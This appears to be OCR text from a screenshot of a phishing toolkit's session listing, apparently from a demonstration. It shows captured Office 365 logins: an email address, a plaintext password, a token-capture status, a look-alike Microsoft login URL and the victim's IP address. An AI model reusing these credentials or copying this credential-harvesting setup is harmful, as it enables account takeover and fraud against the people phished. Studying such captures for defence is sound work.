 --------+-------------------+
| id | phishlet | username | password | tokens | rem
ip | time |
+-----+-----------+-------------------+-------------------+-----------+------
--------+-------------------+
| 5 | o365 | mlee@itwichit... | *ejbK#,ChtZAM... | captured | 98.18
76.168 | 2021-06-12 20:38 |
| 6 | o365 | mlee@itwichit... | *ejbK#,ChtZAM... | captured | 98.18
76.168 | 2021-06-12 20:54 |
+-----+-----------+-------------------+-------------------+-----------+---------
--------+-------------------+
: sessions 6
id : 6
phishlet : o365
username : mlee@itwichita.com
password : *ejbK#,ChtZAMAzK_.L-reQ?
tokens : captured
landing url : https://login.microsoft-online-offline.ml/zPlPRynM
user-agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
remote ip : 98.186.176.168
create time : 2021-06-12 20:54
MAN BEHIND THE BEARD